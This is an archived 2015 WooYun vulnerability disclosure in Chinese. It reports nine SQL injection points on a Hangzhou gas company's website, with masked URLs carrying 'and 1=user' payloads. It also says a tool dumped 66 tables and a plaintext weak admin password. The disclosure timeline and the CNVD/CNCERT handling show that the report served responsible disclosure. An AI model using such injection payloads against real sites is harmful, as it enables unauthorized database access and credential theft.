漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0133414

漏洞标题:杭州市燃气(集团)有限公司9处注入打包

相关厂商:杭州市燃气(集团)有限公司

漏洞作者: 路人甲

提交时间:2015-08-17 23:24

修复时间:2015-10-03 11:04

公开时间:2015-10-03 11:04

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-08-17: 细节已通知厂商并且等待厂商处理中

2015-08-19: cncert国家互联网应急中心暂未能联系到相关单位,细节仅向通报机构公开

2015-08-29: 细节向核心白帽子及相关领域专家公开

2015-09-08: 细节向普通白帽子公开

2015-09-18: 细节向实习白帽子公开

2015-10-03: 细节向公众公开

简要描述:

RT

详细说明:

杭州市燃气(集团)有限公司

@路人甲提的:http://**.**.**.**/bugs/wooyun-2015-0131940

我提的(还未审核):

http://**.**.**.**/bugs/wooyun-2015-0133395

除此之外的9出注入如下:



一、http://**.**.**.**/sc/about.aspx?c_kind=12&c_kind2=17 and 1=user



二、http://**.**.**.**/sc/feedback.aspx?c_kind=7&c_kind2=44 and 1=user



三、http://**.**.**.**/sc/Products.aspx?pc_key=seach&key=%C8%C8%CB%AE%C6%F7' and 1=user--



四、http://**.**.**.**/video.aspx?c_kind=2&c_kind2=77 and 1=user&VID=3666



五、http://**.**.**.**/news_det.aspx?c_kind=2&c_kind2=77 and 1=user&id=3666



六、http://**.**.**.**/sc/product_details.aspx?c_kind=2&c_kind2=4&c_kind3=34&id=32 and 1=user



七、http://**.**.**.**/sc/newsDetial.aspx?ID=439&c_kind=9&c_kind2=10 and 1=user



八、http://**.**.**.**/sc/product_details.aspx?c_kind=2&c_kind2=5&c_kind3=36&id=5 and 1=user



九、http://**.**.**.**/zhuanti/shlist.aspx?ID=1334&p_kind=&c_kind=206&c_kind2=214&c_kind3=217 and 1=user

暴露路径:



工具跑的结果:

表(66张):



数据量:



跑出管理员密码:

还是个弱口令,而且是明文。

到此,不测试。

漏洞证明:

已证明

声明:未破坏,仅测试。

修复方案:

过滤

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:11

确认时间:2015-08-19 11:02

厂商回复:

CNVD确认并复现所述情况,已经转由CNCERT下发给浙江分中心,由其后续协调网站管理单位处置。

最新状态:

暂无